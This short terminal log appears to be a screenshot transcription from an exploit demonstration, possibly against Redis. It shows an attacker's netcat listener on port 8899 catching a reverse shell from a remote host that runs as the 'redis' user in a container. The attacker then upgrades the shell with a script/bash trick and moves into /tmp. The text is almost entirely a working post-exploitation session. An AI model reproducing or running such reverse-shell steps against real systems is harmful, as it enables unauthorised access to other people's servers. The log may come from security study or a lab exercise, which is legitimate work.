 [root@iZbp156z1grx9b9s1305p0Z ~]#
[root@iZbp156z1grx9b9s1305p0Z ~]# nc -lvvp 8899
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8899
Ncat: Listening on 0.0.0.0:8899
whoami
Ncat: Connection from 123.58.224.7.
Ncat: Connection from 123.58.224.7:48286.
redis
whoami
redis
pwd
/data
ls
/usr/bin/script -qc /bin/bash /dev/null
redis@43597cb4b4b3:/data$ whoami
whoami
redis
redis@43597cb4b4b3:/data$ cd /tmp
cd /tmp
/tmp$ ls